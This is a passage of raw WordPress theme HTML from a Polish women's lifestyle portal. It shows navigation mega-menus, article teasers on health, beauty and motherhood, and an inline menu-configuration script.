 id="tdi_110" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_111" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_112" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_113" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_114" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_109 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_115" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_116" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_117" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_118" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_123 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_123" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Wyszukaj</span><i class="tdb-search-icon td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_124" class="tdc-zone"><div class="tdc_zone tdi_125  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" ><div class="tdi_124_rand_style td-element-style" ></div><div id="tdi_126" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_127  wpb_row td-pb-row tdc-element-style" ><div class="tdi_126_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_130 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_130" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_133 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_133"  style=" z-index: 999;"><div id=tdi_133 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_134 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_134" > <script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_134"}';
block_tdi_134.td_column_number = "3";
block_tdi_134.block_type = "tdb_header_mega_menu";
block_tdi_134.post_count = "4";
block_tdi_134.found_posts = "2140";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "535";
tdBlocksArray.push(block_tdi_134);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_134" 
 id="tdi_135" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_136" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_137" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_138" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_139" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_134 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_140" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_141" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" class="td-image-wrap " title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok" > <span class="lazyload entry-thumb td-thumb-css tdi_142" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" class="td-image-wrap " title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?" > <span class="lazyload entry-thumb td-thumb-css tdi_143" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-696x870.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_144 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_144" > <script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
block_tdi_144.atts = 